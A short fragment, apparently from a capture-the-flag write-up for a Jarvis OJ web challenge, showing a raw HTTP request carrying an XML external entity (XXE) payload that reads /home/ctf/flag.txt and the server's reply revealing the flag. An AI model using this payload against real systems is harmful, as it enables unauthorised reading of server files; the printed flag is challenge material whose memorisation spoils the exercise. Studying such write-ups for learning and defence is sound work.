 POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
Content-Length: 125
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Content-Type: application/xml
Accept: */*
Origin: http://web.jarvisoj.com:9882
Referer: http://web.jarvisoj.com:9882/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: UM_distinctid=173752ae74a5f8-08f5c6d0041eae-f7d1d38-144000-173752ae74b8b1
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY file SYSTEM "file:///home/ctf/flag.txt">
]>
<message>&file;</message>
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 50
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 27 Aug 2020 13:44:24 GMT
<message>CTF{XxE_15_n0T_S7range_Enough}
</message>
https://blog.csdn.net/iczfy585